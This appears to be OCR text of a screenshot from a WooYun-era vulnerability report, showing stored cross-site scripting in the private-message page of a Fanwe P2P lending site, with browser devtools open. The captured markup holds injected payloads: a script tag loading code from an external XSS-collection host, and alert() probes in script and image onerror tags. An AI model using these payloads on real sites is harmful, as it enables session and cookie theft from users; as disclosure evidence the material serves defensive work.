 http://t2.fanwe.net/uc_msg-deal/id-1497_1498 加速器 大妈群撕保安
WooYun.org 黑色键盘、 腾讯名人榜 KAO团队—— 【S.H.M】卡 LOL视频_英 情 07 's blog 【新提醒】 会员管理中 KiNg Sec - 站长工具-站 站长工具 在线PS_ph
白帽子信息_HackBraid WooYun.org | 提交漏洞 KiNg Sec - XSS平台 74cms_百度搜索 信件往来记录 - p2p信贷
下载移动客户端 您好，heise 帮助中心
P2P借贷系统 首页 我要理财 我要贷款 关于我们 新手指引 积分商城 我的P2P
我的p2p信贷 通知 私信
资金管理
托管对账
投资管理
借款管理
账户管理
返回所有私信 > 我与snake共有1封交流信件
我 对 snake 说：
\'\">
Elements Network Sources Timeline Profiles Resources Audits Console
<br>
"
\'\">"
<script src="http://xssec.cc/j7hrd0?1428419674"></script>
<br>
<br>
<script>alert(/wooyun/);</script>
<br>
<img src="http://t2.fanwe.net/app/Tpl/blue/images/image_err.gif" onerror="alert(/wooyun/)">
</td>
Styles Computed Event Listeners »
element.style {
}
.uc_box .uc- bfd3bb2e93f18ab…947b41e
table td {
line-height: 36px;
text-align: center;
}
.lh20 { bfd3bb2e93f18ab…947b41e
html body div.wrap div.long_uc.f_r div.uc_box.bdd.bt0 form table.uc-table tbody tr.pm_row.pm_row_1 td.tl.pl10.lh20.pt10.pb10 Find in Styles
完成 0